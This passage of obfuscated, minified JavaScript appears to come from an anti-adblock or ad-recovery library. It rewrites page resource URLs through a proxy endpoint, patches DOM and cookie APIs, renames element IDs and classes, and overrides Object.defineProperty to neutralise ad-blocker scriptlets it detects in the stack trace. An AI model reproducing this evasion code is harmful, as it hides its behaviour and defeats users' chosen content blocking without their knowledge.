t=e.A[i(1642)][i(2009)](/^https?:\/\//,"");return(0,s.az)(n,e.A[i(1642)])&&(t=/^\d+\./i[i(1800)](t)?t[i(2009)](/^\d+\./,"*."):"*."+t),[t,o.qF,n[i(1865)],(0,o.rI)(a[1],n[i(1865)]),""][i(599)]("/")}return r[i(2780)](/^(?:https?:\/\/)?\*$/)?"*":r}const It=[],Ht={};function Ft(e,n){const o=t;if(It[o(2832)](n))return;const i=e[o(1735)][o(1863)](e,n);if(i){if(!i[o(3413)])return;if(i[o(659)]||i[o(2674)])return}try{if(n[o(2780)](/^\d+$/))return;Ht[n]=e[n],e[o(1735)][o(1341)](e,n,{get:function(){const t=o,i=Ht[n];if(void 0===i){const o=(0,r.md)(n),i=E.A[t(659)](e)[t(3161)][t(667)](e[t(2482)],t(4189)[t(1464)](o,'"]'));if(i)return i[t(3116)];const s=E.A[t(659)](e)[t(2062)][t(667)](e[t(2482)],"#"+o);if(1===s[t(2310)])return s[0];if(s[t(2310)]>1)return s}return i},set:function(t){return Ht[n]=t},configurable:!0})}catch(t){return void c.A[o(1029)](o(1428),t[o(3331)]())}It[o(4169)](n)}const Ot=t(1088)[t(1464)](t(2970),t(2659));var Vt=D(3639);function Rt(n,r,i,s,a){const c=t;return r?r[c(1889)](" ")[c(1661)]((t=>(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[c(1580)],baseUrl:i,endpoint:s||e.A[c(1642)],key:a||(0,Vt.x)()})))[c(599)](" "):r}function qt(e){const n=t;return e?e[n(1889)](" ")[n(1661)]((t=>(0,o.EW)(t)?(0,o.sH)(t)[n(4207)]:t))[n(599)](" "):e}var Dt=D(5095);function Pt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1356)](e,{shouldUseOrigin:!0}));){const t=i[1][n(4159)]();if(t[n(2832)](" ")){const e=t[n(1889)](" ");r[n(4169)]({url:e[0],size:e[1]})}else r[n(4169)]({url:t})}return r}const Bt=e=>{const n=t;let{protectUrlContext:r,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=e;return Pt(i)[n(1661)]((t=>{const e=n;let i;return i=u&&!u(t[e(4267)])?t[e(4267)]:(0,o.Wq)({protectUrlContext:r,url:t[e(4267)],key:a,kind:c,endpoint:s,baseUrl:l}),t[e(2591)]?""[e(1464)](i," ")[e(1464)](t[e(2591)]):i}))[n(599)](", ")},Jt=e=>Pt(e)[t(1661)]((e=>{const n=t,r=(0,o.EW)(e[n(4267)])?(0,o.sH)(e[n(4267)])[n(4207)]:e[n(4267)];return e[n(2591)]?""[n(1464)](r," ")[n(1464)](e[n(2591)]):r}))[t(599)](", ");function Xt(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(3331)](),!s[n(2832)]("<"))return s;s[n(2832)](n(800))&&(s=E.A[n(659)](o)[n(4277)][n(667)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(o[n(3573)]),h=E.A[n(659)](o)[n(3247)][n(667)](d,s,n(4370)),f=h[n(2188)](n(4046)),m=(null==f?void 0:f[n(1120)](n(4357)))||a||E.A[n(659)](o)[n(3795)][n(659)][n(596)](o[n(2482)]);Zt({_window:o,protectUrlContext:i,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=E.A[n(659)]()[n(3161)][n(667)](h,n(3738));p&&p[n(4224)](),E.A[n(659)](o)[n(2062)][n(667)](h,n(2493))[n(1770)]((t=>{Ft(o,t.id)}));let g="";return s[n(2832)](n(744))?g=h[n(2597)][n(2811)]:s[n(2832)](n(3650))&&s[n(2832)](n(2155))?g=h[n(562)][n(2811)]+h[n(4392)][n(2811)]:s[n(2832)](n(3650))&&!s[n(2832)](n(1153))?g=h[n(562)][n(2811)]:s[n(2832)](n(2155))?(E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])&&(g+=h[n(562)][n(2811)]),g+=h[n(4392)][n(2811)]):g=E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(562)])+E.A[n(659)]()[n(1367)][n(659)][n(667)](h[n(4392)]),n(1390)===(null===(r=h[n(2899)])||void 0===r?void 0:r[n(1046)])&&(g=n(2974)+g),g}function Zt(n){const i=t;let{_window:s=window,protectUrlContext:a,node:c,baseUrl:l,idFilter:u,urlFilter:d,attributeFilter:h}=n;c instanceof s[i(1712)][i(2329)]&&(function(t){const n=i;let{protectUrlContext:s,node:a,baseUrl:c,_window:l=window,idFilter:u,urlFilter:d,attributeFilter:h}=t;if(!(a instanceof l[n(1712)][n(3881)]))return;const f=t=>(!u||u(t))&&!(0,r._)(t)&&!t[n(2832)](n(1980)),m=t=>(!d||d(t))&&!(0,o.EW)(t),p=a[n(2238)][n(3733)]();if(n(3136)===p||n(3449)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(965));r&&E.A[n(659)](l)[n(1314)][n(667)](a,n(965),Bt({protectUrlContext:s,srcset:r,endpoint:e.A[n(1642)],baseUrl:c,urlFilter:d}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3502));i&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3502),Rt(s,i,c))}else if(n(4355)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t)m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]}));else{let t=E.A[n(659)](l)[n(1367)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.location\b/g,n(2139)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3566))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,n(3872)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),(0,o.Gy)(s)||(0,o.Vp)(s)||!(n(4003)in s)||n(2993)!==s[n(4003)]||(t[n(2832)](n(2389))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2389),n(2998)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(3050))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(3050),n(2209)),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)),t[n(2832)](n(1176))&&t[n(2832)](n(3179))&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,n(1176),n(4274)),t=E.A[n(659)](l)[n(4277)][n(667)](t,n(2464),n(1502)),t[n(2832)](n(3281))?t+=n(3867):t+=n(3925),E.A[n(659)](l)[n(1367)][n(2674)][n(667)](a,t)))}}else if(n(1928)===p){var g;const t=null===(g=E.A[n(659)](l)[n(3846)][n(667)](a,n(548)))||void 0===g?void 0:g[n(3733)](),r=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357)),i=E.A[n(659)](l)[n(3846)][n(667)](a,"as");if(r&&m(r)){const u=n(3508)===t||n(3114)===t&&n(3588)===i?o.MN[n(2830)]:n(3114)===t&&n(4355)===i?o.MN[n(1190)]:o.MN[n(1580)];E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:r,kind:u,baseUrl:c,endpoint:e.A[n(1642)]}))}}else if(n(3789)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));if(t&&t[n(3957)](n(1264))){const e=Qt(t,s,l);E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),e)}else t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(2736));if(r){const t=(0,o.Wq)({protectUrlContext:s,url:e.A[n(1642)]+n(668),kind:o.MN[n(1190)],baseUrl:c,endpoint:e.A[n(1642)]});r[n(2832)](t)?E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c})):E.A[n(659)](l)[n(1314)][n(667)](a,n(2736),n(2315)[n(1464)](Ot,n(1680))[n(1464)](t,n(1297))[n(1464)]((0,Vt.x)().id,n(1246))+Xt({_window:l,protectUrlContext:s,html:r,docBaseUrl:c}))}}else if("a"===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(4357));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4357),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(2559)],baseUrl:c,endpoint:e.A[n(1642)]}));const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3951));n(2785)==typeof i&&i[n(2832)](n(2573))&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3951),n(4081)[n(1464)](btoa(i),n(2558)));const u=E.A[n(659)](l)[n(3846)][n(667)](a,n(2189));n(2785)!=typeof u||(0,o.Gy)(s)||(E.A[n(659)](l)[n(481)][n(667)](a,n(2189)),E.A[n(659)](l)[n(1314)][n(667)](a,n(3743)+(0,r.md)(n(2189)),u))}else if(n(2306)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}));const r=E.A[n(659)](l)[n(3846)][n(667)](a,n(1921));r&&m(r)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1921),(0,o.Wq)({protectUrlContext:s,url:r,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4154)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(1414));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1414),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],baseUrl:c,endpoint:e.A[n(1642)]}))}else if(n(4061)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2897)),i=E.A[n(659)](l)[n(3846)][n(667)](a,n(1612));t&&m(t)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(2897),(0,o.Wq)({protectUrlContext:s,url:t,kind:n(465)===i?o.MN[n(2559)]:o.MN[n(770)],baseUrl:c,endpoint:e.A[n(1642)]})),i&&![n(465),n(946),n(2316),n(3253)][n(2832)](i)&&f(i)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1612),(0,r.md)(i))}else if(n(1026)===p||"g"===p){const t=[n(2851),n(2340),n(1945),n(926),n(2270),n(3681),n(3220),n(4199)];for(const e of t){const t=E.A[n(659)](l)[n(3846)][n(667)](a,e);if(t){const r=(0,Ut.oY)({protectUrlContext:s,value:t,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h});E.A[n(659)](l)[n(1314)][n(667)](a,e,r)}}const i=E.A[n(659)](l)[n(3846)][n(667)](a,n(3149));if(i&&n(2785)==typeof i)if(i[n(3957)]("#")&&f(i[n(3001)](1)))E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),"#"+(0,r.md)(i[n(3001)](1)));else{const t=new URL(i,c);m(t[n(4357)])&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3149),(0,o.Wq)({protectUrlContext:s,url:t,kind:o.MN[n(1580)],endpoint:e.A[n(1642)],baseUrl:c}))}}else if(n(2856)===p){const t=E.A[n(659)](l)[n(3846)][n(667)](a,n(2241));if(t&&n(2785)==typeof t&&f(t)){const e=(0,r.md)(t);E.A[n(659)](l)[n(1314)][n(667)](a,n(2241),e)}}else if(n(3588)===p){if(n(3407)===a[n(1120)](n(3123))&&!(0,o.Gy)(s)){let t=E.A[n(659)](l)[n(3459)][n(659)][n(667)](a);t&&(t=E.A[n(659)](l)[n(4277)][n(667)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),E.A[n(659)](l)[n(3459)][n(2674)][n(667)](a,t))}!function(t){const e=n;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(e(3588)!==i[e(2238)][e(3733)]())return;const u=E.A[e(659)](r)[e(3459)][e(659)][e(667)](i);u&&E.A[e(659)](r)[e(3459)][e(2674)][e(667)](i,(0,Ut.dv)({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:l,protectUrlContext:s,element:a,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}const w=E.A[n(659)](l)[n(1935)][n(659)][n(667)](a);for(const t of Array[n(2047)](w))f(t)&&w[n(2009)](t,(0,r.md)(t));const b=E.A[n(659)](l)[n(3846)][n(667)](a,n(4168));b&&f(b)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(4168),(0,r.zp)(b));const y=E.A[n(659)](l)[n(3846)][n(667)](a,n(3928));y&&f(y)&&E.A[n(659)](l)[n(1314)][n(667)](a,n(3928),(0,r.md)(y));const v=E.A[n(659)](l)[n(687)][n(659)][n(667)](a);v&&f(v)&&E.A[n(659)](l)[n(687)][n(2674)][n(667)](a,(0,r.md)(v));const A=E.A[n(659)](l)[n(3846)][n(667)](a,n(1430));a instanceof l[n(1506)]&&A&&n(2785)==typeof A&&A[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1430),n(610)+A);const x=E.A[n(659)](l)[n(3846)][n(667)](a,n(1872));a instanceof l[n(1506)]&&x&&n(2785)==typeof x&&x[n(2310)]>0&&E.A[n(659)](l)[n(1314)][n(667)](a,n(1872),n(610)+x);const k=E.A[n(659)](l)[n(3846)][n(667)](a,n(3588));if(k){const t=(0,Dt.e)((0,Ut.Vd)({protectUrlContext:s,style:k,baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h}));E.A[n(659)](l)[n(1314)][n(667)](a,n(3588),t)}const _=[n(2258),n(2084)];for(const t of _){if(!f(t))continue;const e=E.A[n(659)](l)[n(3846)][n(667)](a,t);e&&(E.A[n(659)](l)[n(481)][n(667)](a,t),E.A[n(659)](l)[n(1314)][n(667)](a,(0,r.md)(t),e))}if(a instanceof l[n(1506)]){const t=E.A[n(659)](l)[n(601)][n(659)][n(667)](a),e=Object[n(545)](t);for(const o of e){const e=L(o);M=n(3743)+e,(!h||h(M))&&!(0,r._)(M)&&(t[(0,r.md)(e)]=t[o],delete t[o])}}var M;if(a instanceof l[n(1225)])for(let t=0;t<a[n(3808)][n(655)][n(2310)];t++)Zt({_window:l,protectUrlContext:s,node:a[n(3808)][n(655)][t],baseUrl:c,idFilter:u,urlFilter:d,attributeFilter:h})}({protectUrlContext:a,node:c,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h}),c[i(655)][i(1770)]((t=>{Zt({protectUrlContext:a,node:t,baseUrl:l,_window:s,idFilter:u,urlFilter:d,attributeFilter:h})})))}const Qt=function(n,r){const i=t;let s=arguments[i(2310)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!n||!n[i(3957)](i(1264)))return n;const a=decodeURIComponent(n[i(3001)](15));if(!a[i(2832)](e.A[i(1642)])){const t=i(2315)[i(1464)](Ot,i(1680))[i(1464)]((0,o.Wq)({protectUrlContext:r,url:e.A[i(1642)]+i(668),kind:o.MN[i(1190)],baseUrl:E.A[i(659)](s)[i(3795)][i(659)][i(596)](s[i(2482)]),endpoint:e.A[i(1642)]}),i(1297))[i(1464)]((0,Vt.x)().id,i(1246))+Xt({_window:s,protectUrlContext:r,html:a});return i(1264)+encodeURIComponent(t)}return n};var Gt=D(5615),Yt=D(4322),$t=D(2538);class Kt{static[t(659)](e,n){const r=t;let o=Kt[r(3935)][r(659)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2w;if(r(4195)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(4169)]("*"):c[s(4169)]("*",n),(null!=o?o:i)[s(3557)](s(928))[s(667)](null!==(a=this[s(1712)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(4158),r(2907),r(1058),r(3786),r(4330),r(3151),r(3171),r(3656),r(1514),r(4190),r(4325),r(2842),r(4118),r(4284),r(3482),r(3851),r(4255),r(2151),r(791),r(3272),r(3769),r(2650),r(3924),r(2955),r(1157),r(736),r(3075),r(3228),r(1927)][r(2832)](e)&&r(1435)==typeof o?o[r(3568)](t):o}}),Kt[r(3935)][r(2674)](n,o)),o;var i,s}}(0,W.A)(Kt,t(3935),new Map);var te=D(901);function ee(e){const n=t,r=(new TextEncoder)[n(4112)](e);let o="";for(const t of r)o+=String[n(1864)](t);return btoa(o)}function ne(e){return e[t(2009)](/_/g,"-")}function re(t,e,n){return r=>{const o=a2w;var i;const s=o(816)==typeof(null==r?void 0:r[o(2089)])?r[o(2089)]:!(null==r||null===(i=r[o(2089)])||void 0===i||!i[o(2868)]),a=o(816)==typeof n?n:!(null==n||!n[o(2868)]);return r[o(2952)]===t&&s===a&&e===r[o(1971)]}}const oe=e=>{const n=t;if(e[n(1794)])return;e[n(1794)]=!0;const r=e[n(1735)][n(1341)],o=e[n(1735)][n(1203)],i=()=>{const t=n,e=(new Error)[t(4356)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1800)](e))};e[n(1735)][n(1341)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:r(...arguments)},e[n(1735)][n(1203)]=function(){const t=n;return i()?arguments[t(2310)]<=0?void 0:arguments[0]:o(...arguments)}};function ie(e,n){const r=t;n[r(1494)]||n[r(3383)]||(n[r(1494)]=!0,n[r(1794)]||c.A[r(673)](r(4379)),E.A[r(2651)](n),ce(e,n),se(n[r(2482)]))}const se=e=>{const n=t;e[n(1136)]=[],e[n(4158)](n(639),(()=>null))};function ae(e){const n=t;let r=!0,o="";try{o=e[n(688)][n(4357)]}catch(t){r=!1}return r}const ce=(n,i)=>{const a=t;{const t=i[a(2929)][a(1900)][a(3885)],e=i[a(1735)][a(1863)](i[a(2929)][a(1900)],a(3885));t&&e&&e[a(3413)]&&e[a(2874)]&&E.A[a(659)](i)[a(3115)][a(667)](t)[a(2832)](a(4012))&&i[a(1735)][a(1341)](i[a(2929)][a(1900)],a(3885),{get:function(){}})}de(i,a(3557),a(3331),(function(){const t=a;if(this[t(2823)])return t(872)[t(1464)](this[t(1046)],t(4116));for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return E.A[t(659)](i)[t(3115)][t(667)](this,...n)})),he(i,a(4367),a(1245),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=E.A[t(659)](i)[t(1547)][t(659)][t(667)](this,...n);return o?(0,Ut.QS)(o):o},set:function(t){const e=a;for(var r=arguments[e(2310)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(1547)][e(2674)][e(667)](this,e(2785)==typeof t?(0,Ut.Vd)({protectUrlContext:n,style:t,...o}):t),t}}),de(i,a(4367),a(2338),(function(t){const e=a;if(this[e(3690)])return this[t];for(var n=arguments[e(2310)],r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];return E.A[e(659)](i)[e(1731)][e(667)](this,t,...r)})),de(i,a(4367),a(623),(function(t,e){const r=a;if(this[r(3690)])return this[t]=e;for(var o=arguments[r(2310)],s=new Array(o>2?o-2:0),c=2;c<o;c++)s[c-2]=arguments[c];E.A[r(659)](i)[r(2224)][r(667)](this,t,r(2785)==typeof e?(0,Ut.oY)({protectUrlContext:n,value:e}):e,...s)})),de(i,a(4345),a(3674),(function(t,e){const r=a;return E.A[r(659)](i)[r(3296)][r(667)](this,(0,Ut.dv)({protectUrlContext:n,stylesheet:t}),e)})),de(i,a(4345),a(3976),(function(t){const e=a,r=(0,Ut.dv)({protectUrlContext:n,stylesheet:t});return E.A[e(659)](i)[e(567)][e(667)](this,r)})),he(i,a(4089),a(1528),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(3068)][t(659)][t(667)](this,...n);return s?s[t(1889)](";")[t(1661)]((e=>e[t(4159)]()))[t(1661)]((e=>{const n=t,r=e[n(1959)]("=");return[e[n(4067)](0,r),e[n(4067)](r+1)]}))[t(1661)]((e=>{const n=t;let[o,i]=e;if((0,r._)(o)){const[t,e,s]=(0,r.ks)(o)[n(1889)](";");if(s)return[s,i]}return[o,i]}))[t(1661)]((e=>{const n=t;let[r,o]=e;return""[n(1464)](r,"=")[n(1464)](o)}))[t(599)]("; "):s},set:function(t){const c=a,l=ge(i)||new URL(i[c(688)][c(4357)]);for(var u=arguments[c(2310)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];const f=E.A[c(659)](i)[c(3068)][c(659)][c(667)](this,...d),m=f?f[c(1889)](";")[c(1661)]((t=>t[c(4159)]()))[c(1661)]((t=>{const e=c,n=t[e(1959)]("=");return[t[e(4067)](0,n),t[e(4067)](n+1)]}))[c(926)]((t=>{let[e,n]=t;return(0,r._)(e)}))[c(1661)]((t=>{const e=c;let[n,o]=t;return[n,o,...(0,r.ks)(n)[e(1889)](";")]}))[c(1661)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Yt[c(2916)])(g,{decodeValues:!1}));var g,w;if(void 0===p[c(1036)]&&(p[c(1036)]=i[c(749)][c(2419)]),w=(w=p[c(1036)])[c(3957)](".")?w[c(3001)](1):w,l[c(2419)]===n[c(1865)]&&(!w||l[c(2419)][c(3565)](w)))return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,t,...d);const b=function(t,e,n,i,a){const l=c,u=new URL((0,o.EW)(e[l(688)][l(4357)])?(0,o.sH)(e[l(688)][l(4357)])[l(4207)]:e[l(688)][l(4357)]);if(!a[l(3710)])if("/"===u[l(4269)])a[l(3710)]="/";else{const t=u[l(4269)][l(1889)]("/")[l(3001)](0,-1)[l(599)]("/");a[l(3710)]=t||"/"}return a[l(1036)]||(a[l(1036)]=u[l(2419)]),a[l(1036)][l(3957)](".")||(a[l(1036)]="."+a[l(1036)]),((t,e,n,i)=>{const a=l,c=n[a(3605)]((t=>t[a(1046)]===i[a(1046)]&&t[a(1036)]===i[a(1036)]&&t[a(3710)]===i[a(3710)])),u=c?c[a(2933)]:(0,r.md)(""[a(1464)](i[a(1036)],";")[a(1464)](i[a(3710)],";")[a(1464)](i[a(1046)]),(0,$t.$o)()),d={httpOnly:i[a(1625)],maxAge:i[a(2441)],encode:t=>t};return d[a(3710)]=function(t,e){const n=a,r=(0,o.rI)(e,t[n(1865)]);if("v9"===t[n(1007)])return"/"[n(1464)](o.ZM,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3258)===t[n(1007)])return"/"[n(1464)](o.Ph,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(3066)===t[n(1007)])return"/"[n(1464)](o.g3,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);if(n(1871)===t[n(1007)])return"/"[n(1464)](o.qF,"/")[n(1464)](t[n(1865)],"/")[n(1464)](r);throw new Error(n(860)[n(1464)](t))}(t,i[a(1036)]),d[a(1036)]=new URL((0,s.aV)(e))[a(2419)],d[a(3051)]=!0,d[a(2802)]=a(2467),i[a(3498)]&&!isNaN(i[a(3498)][a(4409)]())&&(d[a(3498)]=i[a(3498)]),(0,Gt.l)(u,i[a(1639)],d)})(t,n,i,a)}(n,i,e.A[c(1642)],m,p);return E.A[c(659)](i)[c(3068)][c(2674)][c(667)](this,b,...d)}}),de(i,a(4089),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(4142)][e(667)](this,(0,r.md)(t))})),de(i,a(2482),a(2350),(function(t){const e=a;return e(2785)!=typeof t&&(t=i[e(3094)](t)),E.A[e(659)](i)[e(2168)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(3120),(function(t){const e=a;return E.A[e(659)](i)[e(2800)][e(667)](this,(0,r.md)(t))})),de(i,a(4089),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3161)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(2062)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(4089),a(3193),(function(t){const s=a;let c=t[s(3331)]();if(0===c[s(2310)])return E.A[s(659)](i)[s(709)][s(667)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[s(2780)](l)&&(c=c[s(3901)](l,((t,r)=>{const a=s,c=(0,o.Wq)({protectUrlContext:n,url:r,kind:o.MN[a(1190)],baseUrl:E.A[a(659)](i)[a(3795)][a(659)][a(596)](i[a(2482)]),endpoint:e.A[a(1642)]});return a(3131)[a(1464)](c,"')")})));let u=Xt({_window:i,protectUrlContext:n,html:c,docBaseUrl:E.A[s(659)](i)[s(3795)][s(659)][s(596)](this)})||c;if(c[s(2832)](s(2126))&&c[s(2832)](s(743))&&!c[s(2832)](s(3536))&&u[s(2832)](s(3536))&&(u=u[s(3001)](0,u[s(2870)](s(3536)))),!c[s(2832)]("\n")&&c[s(3957)](s(865))&&c[s(1889)]("<")[s(2310)]-1==1&&!c[s(2832)](s(520))&&u[s(3565)](s(520))&&(u=u[s(3001)](0,u[s(2870)](s(520)))),c[s(3957)](s(2172))&&c[s(3565)](s(419))){const t=s(924)[s(1464)]((0,r.md)(s(1412)),'">');u=u[s(3001)](0,u[s(2870)](t)+t[s(2310)])}const d=E.A[s(659)](i)[s(709)][s(667)](this,u);return this[s(2769)]&&(se(i[s(2482)]),pt(this[s(2769)]),zt(this[s(2769)]),j[s(3810)](this[s(2769)]),i[s(628)]&&i[s(628)]()),d})),de(i,a(4089),a(1407),(function(t){return this[a(3193)](t+"\n")})),de(i,a(3466),a(2350),(function(t){const e=a;return E.A[e(659)](i)[e(2533)][e(667)](this,(0,r.md)(t))})),de(i,a(3466),a(2188),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(4324)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3466),a(4127),(function(t){const e=a;return t=(0,te.w4)(t),E.A[e(659)](i)[e(3239)][e(667)](this,(0,Ut.Qw)({protectUrlContext:n,selector:t}))}),(t=>t)),de(i,a(3573),a(1989),(function(t,e){const r=a;return r(4370)!==e?E.A[r(659)](i)[r(3247)][r(667)](this,t,e):E.A[r(659)](i)[r(3247)][r(667)](this,Xt({_window:i,protectUrlContext:n,html:t}),e)})),he(i,a(3881),a(787),{get:function(){const t=a;for(var e=arguments[t(2310)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const s=E.A[t(659)](i)[t(2494)][t(659)][t(667)](this,...n);return(0,r._)(s)?(0,r.ks)(s):s},set:function(t){const e=a;t=(0,r._)(t)?t:(0,r.md)(t);for(var n=arguments[e(2310)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return E.A[e(659)](i)[e(789)][e(2674)][e(667)](this,t,...o)}}),fe(i,a(3881),a(2702),{get:function(t,e){const n=a,o=t[e];return o?n(2310)===e?o:n(1435)==typeof o?e===(null===(s=i[n(3312)])||void 0===s?void 0:s[n(2360)])?function(){const e=n,s=o[e(667)](t);return new(i[e(3778)])(s,{get:function(t,n){const o=e,i=t[n];return i?o(2584)===n?function(){const e=o,n=i[e(667)](t);return n?new Proxy(n,{get:function(t,n){const o=e,i=t[n];return i?o(1639)===n?new Proxy(i,{get:function(t,e){const n=o,i=t[e];if(!i)return i;if(n(1046)===e&&i[n(3957)](n(3743))){const t=i[n(3001)](5);return(0,r._)(t)?n(3743)+(0,r.ks)(t):i}return i}}):o(1435)==typeof i?i[o(3568)](t):i:i}}):n}:o(1435)==typeof i?i[o(3568)](t):i:i}})}:o[n(3568)](t):new(i[n(3778)])(o,{get:function(t,e){const o=n,i=t[e];if(!i)return i;if(o(1435)==typeof i)return i[o(3568)](t);if(o(1046)===e&&i[o(3957)](o(3743))){const t=i[o(3001)](5);return o(3743)+((0,r._)(t)?(0,r.ks)(t):t)}return i}}):o;var s}},null),fe(i,a(3881),a(759),{get:function(t,e){const n=a,o=t[e];if(!o)return o;if(n(1586)===e)return function(){const e=n,i=[];for(var s=arguments[e(2310)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];return a[e(1770)]((t=>{i[e(4169)]((0,r.md)(t))})),o[e(596)](t,[...i])};if(n(2678)===e)return function(e){return o[n(596)](t,[(0,r.md)(e)])};if(n(4224)===e)return function(){const e=n;for(var i=arguments[e(2310)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];const c=s[e(1661)]((t=>(0,r.md)(t)));return o[e(596)](t,[...c])};if(n(526)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),i])};if(n(2009)===e)return function(e,i){return o[n(596)](t,[(0,r.md)(e),(0,r.md)(i)])};if(n(1639)===e)return o[n(1889)](" 